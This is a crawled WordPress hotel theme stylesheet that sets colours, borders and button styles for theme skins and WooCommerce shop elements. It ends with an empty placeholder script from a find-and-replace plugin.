.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ background-color: #b89f80; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ background-color: #eeeeee; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ color: #b2b2b2; }
.gdlr-item-title-wrapper .gdlr-flex-prev:hover, .gdlr-item-title-wrapper .gdlr-flex-next:hover{ background-color: #b89f80; }
.gdlr-item-title-wrapper .gdlr-flex-prev:hover, .gdlr-item-title-wrapper .gdlr-flex-next:hover{ color: #ffffff; }
input[type="text"], input[type="email"], input[type="password"], textarea, .gdlr-hotel-availability .gdlr-combobox-wrapper{ background-color: #f5f5f5; }
input[type="text"], input[type="email"], input[type="password"], textarea, .gdlr-hotel-availability .gdlr-combobox-wrapper select{ color: #828282; }input::input-placeholder{ color:#828282; } input::-webkit-input-placeholder{ color:#828282; }input::-moz-placeholder{ color:#828282; } input:-moz-placeholder{ color:#828282; }input:-ms-input-placeholder{ color:#828282; }textarea::input-placeholder{ color:#828282; } textarea::-webkit-input-placeholder{ color:#828282; }textarea::-moz-placeholder{ color:#828282; } textarea:-moz-placeholder{ color:#828282; }textarea:-ms-input-placeholder{ color:#828282; }
.footer-wrapper{ background-color: #f3f3f3; }
.footer-wrapper .gdlr-widget-title, .footer-wrapper .gdlr-widget-title a{ color: #424242; }
.footer-wrapper{ color: #7a7a7a; }
.footer-wrapper a{ color: #7f7f7f; }
.footer-wrapper a:hover{ color: #5b5b5b; }
.footer-wrapper *{ border-color: #dbdbdb; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #ffffff; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #828282; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .gdlr-button, .footer-wrapper .gdlr-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper .gdlr-button, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ background-color: #b89f80; }
.footer-wrapper .tagcloud a{ background-color: #b89f80; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #e2e2e2; }
.copyright-wrapper{ color: #828282; }
.footer-wrapper .copyright-wrapper{ border-color: #e2e2e2; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #b89f80; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #b89f80; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #C23030; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #b89f80; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #b28855; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.gdlr-skin-dark-skin, .gdlr-skin-dark-skin .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin-dark-skin i, .gdlr-skin-dark-skin .gdlr-flex-prev, .gdlr-skin-dark-skin .gdlr-flex-next, .gdlr-skin-dark-skin .gdlr-hotel-availability .gdlr-datepicker-wrapper:after{ color: #ffffff; }
.gdlr-skin-dark-skin h1, .gdlr-skin-dark-skin h2, .gdlr-skin-dark-skin h3, .gdlr-skin-dark-skin h4, .gdlr-skin-dark-skin h5, .gdlr-skin-dark-skin h6, .gdlr-skin-dark-skin .gdlr-skin-title, .gdlr-skin-dark-skin .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-info, .gdlr-skin-dark-skin .gdlr-skin-info a, .gdlr-skin-dark-skin .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin-dark-skin a, .gdlr-skin-dark-skin .gdlr-skin-link, .gdlr-skin-dark-skin .gdlr-skin-link-color{ color: #e36d39; }
.gdlr-skin-dark-skin a:hover, .gdlr-skin-dark-skin .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-box, .gdlr-skin-dark-skin .gdlr-column-service-item .gdlr-skin-box, .gdlr-skin-dark-skin .gdlr-flex-prev, .gdlr-skin-dark-skin .gdlr-flex-next{ background-color: #969696; }
.gdlr-skin-dark-skin *, .gdlr-skin-dark-skin .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin-dark-testimonial, .gdlr-skin-dark-testimonial .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin-dark-testimonial i, .gdlr-skin-dark-testimonial .gdlr-flex-prev, .gdlr-skin-dark-testimonial .gdlr-flex-next, .gdlr-skin-dark-testimonial .gdlr-hotel-availability .gdlr-datepicker-wrapper:after{ color: #ffffff; }
.gdlr-skin-dark-testimonial h1, .gdlr-skin-dark-testimonial h2, .gdlr-skin-dark-testimonial h3, .gdlr-skin-dark-testimonial h4, .gdlr-skin-dark-testimonial h5, .gdlr-skin-dark-testimonial h6, .gdlr-skin-dark-testimonial .gdlr-skin-title, .gdlr-skin-dark-testimonial .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-dark-testimonial .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin-dark-testimonial .gdlr-skin-info, .gdlr-skin-dark-testimonial .gdlr-skin-info a, .gdlr-skin-dark-testimonial .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin-dark-testimonial a, .gdlr-skin-dark-testimonial .gdlr-skin-link, .gdlr-skin-dark-testimonial .gdlr-skin-link-color{ color: #e36d39; }
.gdlr-skin-dark-testimonial a:hover, .gdlr-skin-dark-testimonial .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin-dark-testimonial .gdlr-skin-box, .gdlr-skin-dark-testimonial .gdlr-column-service-item .gdlr-skin-box, .gdlr-skin-dark-testimonial .gdlr-flex-prev, .gdlr-skin-dark-testimonial .gdlr-flex-next{ background-color: #2b2b2b; }
.gdlr-skin-dark-testimonial *, .gdlr-skin-dark-testimonial .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin-light-grey, .gdlr-skin-light-grey .gdlr-skin-content{ color: #999999; }
.gdlr-skin-light-grey i, .gdlr-skin-light-grey .gdlr-flex-prev, .gdlr-skin-light-grey .gdlr-flex-next, .gdlr-skin-light-grey .gdlr-hotel-availability .gdlr-datepicker-wrapper:after{ color: #e0e0e0; }
.gdlr-skin-light-grey h1, .gdlr-skin-light-grey h2, .gdlr-skin-light-grey h3, .gdlr-skin-light-grey h4, .gdlr-skin-light-grey h5, .gdlr-skin-light-grey h6, .gdlr-skin-light-grey .gdlr-skin-title, .gdlr-skin-light-grey .gdlr-skin-title a{ color: #b89f80; }
.gdlr-skin-light-grey .gdlr-skin-title a:hover{ color: #af9167; }
.gdlr-skin-light-grey .gdlr-skin-info, .gdlr-skin-light-grey .gdlr-skin-info a, .gdlr-skin-light-grey .gdlr-skin-info a:hover{ color: #828282; }
.gdlr-skin-light-grey a, .gdlr-skin-light-grey .gdlr-skin-link, .gdlr-skin-light-grey .gdlr-skin-link-color{ color: #282828; }
.gdlr-skin-light-grey a:hover, .gdlr-skin-light-grey .gdlr-skin-link:hover{ color: #848484; }
.gdlr-skin-light-grey .gdlr-skin-box, .gdlr-skin-light-grey .gdlr-column-service-item .gdlr-skin-box, .gdlr-skin-light-grey .gdlr-flex-prev, .gdlr-skin-light-grey .gdlr-flex-next{ background-color: #b89f80; }
.gdlr-skin-light-grey *, .gdlr-skin-light-grey .gdlr-skin-border{ border-color: #b89f80; }
.gdlr-skin-light-grey .gdlr-button, .gdlr-skin-light-grey .gdlr-button:hover, .gdlr-skin-light-grey input[type="button"], .gdlr-skin-light-grey input[type="submit"]{ border-color: #ad9479; color: #ffffff; background-color: #b89f80;  }
.gdlr-skin-light-grey input[type="text"], .gdlr-skin-light-grey input[type="email"], .gdlr-skin-light-grey input[type="password"], .gdlr-skin-light-grey textarea, .gdlr-skin-light-grey .gdlr-hotel-availability .gdlr-combobox-wrapper select{ color: #afafaf; }
.gdlr-skin-light-grey input[type="text"], .gdlr-skin-light-grey input[type="email"], .gdlr-skin-light-grey input[type="password"], .gdlr-skin-light-grey textarea, .gdlr-skin-light-grey .gdlr-hotel-availability .gdlr-combobox-wrapper select, .gdlr-skin-light-grey .gdlr-hotel-availability .gdlr-combobox-wrapper select option, .gdlr-skin-light-grey .gdlr-hotel-availability .gdlr-combobox-wrapper{ background-color: #ffffff; }
.gdlr-skin-dark-header, .gdlr-skin-dark-header .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin-dark-header i, .gdlr-skin-dark-header .gdlr-flex-prev, .gdlr-skin-dark-header .gdlr-flex-next, .gdlr-skin-dark-header .gdlr-hotel-availability .gdlr-datepicker-wrapper:after{ color: #ffffff; }
.gdlr-skin-dark-header h1, .gdlr-skin-dark-header h2, .gdlr-skin-dark-header h3, .gdlr-skin-dark-header h4, .gdlr-skin-dark-header h5, .gdlr-skin-dark-header h6, .gdlr-skin-dark-header .gdlr-skin-title, .gdlr-skin-dark-header .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-dark-header .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin-dark-header .gdlr-skin-info, .gdlr-skin-dark-header .gdlr-skin-info a, .gdlr-skin-dark-header .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin-dark-header a, .gdlr-skin-dark-header .gdlr-skin-link, .gdlr-skin-dark-header .gdlr-skin-link-color{ color: #ffffff; }
.gdlr-skin-dark-header a:hover, .gdlr-skin-dark-header .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin-dark-header .gdlr-skin-box, .gdlr-skin-dark-header .gdlr-column-service-item .gdlr-skin-box, .gdlr-skin-dark-header .gdlr-flex-prev, .gdlr-skin-dark-header .gdlr-flex-next{ background-color: #ffffff; }
.gdlr-skin-dark-header *, .gdlr-skin-dark-header .gdlr-skin-border{ border-color: #00abb7; }
body .gdlr-medium-room-new .gdlr-room-title {
    font-size: 20px;
    margin-bottom: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.toobna.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.6.9
body_size: -37
content:
//silence is golden;